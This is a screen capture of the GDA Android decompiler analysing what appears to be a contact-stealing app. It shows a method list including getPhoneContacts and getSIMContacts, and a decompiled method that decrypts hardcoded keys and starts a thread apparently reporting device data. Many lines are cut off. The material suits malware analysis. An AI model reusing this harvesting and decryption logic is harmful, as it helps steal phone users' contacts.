 GDA
File Edit View Tools Help GDA3.94(Free Edition)
S M C F B H ? Entry Dump
AppStrings
Urls
AndroidManifest
MalScan
CloudScan
HexView
AccessPermission
DexClass
adrt
com
sun
www
abc
cxx
a
<clinit>():voi
<init>():void
access$1000013
access$1000014
access$L100001
access$L100001
access$S100001
access$S100001
dd():void
f():void
getPhoneContac
getSIMContacts
j():void
onActivityResu
onCreate(Bundl
onKeyDown(int,
onPause():void
y():void
0005ab com.xxx.wd public String decrypt(String p0);
165 public void dd(){
166 int vi;
167 int vi1;
168 StringBuffer stringBuffer = new StringBuffer();
169 String sformat = new SimpleDateFormat("yy年MM月dd日 hh时mm分ss秒").format(new Date());
170 String str = (this.jh)? "已激活": "未激活";
171 stringBuffer = stringBuffer.append("********");
172 v0 = stringBuffer.append(new StringBuffer().append(new StringBuffer().append(str).append(sformat).toS
173 sformat = j.a();
174 try{
175 StringBuffer sappend = v0.append(sformat);
176 this.dds = new wd("065bfc042585427104516acb649592e1");
177 this.k = this.dds.decrypt("b64765710a1de8e7f5a2aa12f7fbe74c");
178 this.dds = new wd(this.k);
179 this.k = this.dds.decrypt(w.kk);
180 if (stringBuffer.toString().equals("")) {
181 sappend = new StringBuffer("gfgfd");
182 }else {
183 vi = stringBuffer;
184 }
185 try{
186 this.f();
187 vi1 = sappend;
188 label_0093 :
189 Log.e("", new StringBuffer().append(new StringBuffer().append(new StringBuffer().append("手机")
190 new T("新用户", vi1.toString(), w.a, w.b, w.c, w.h).start();
191 new a$100000001(this).start();
192 return;
193 }catch(java.lang.Exception e1){
194 }
195 vi1 = vi;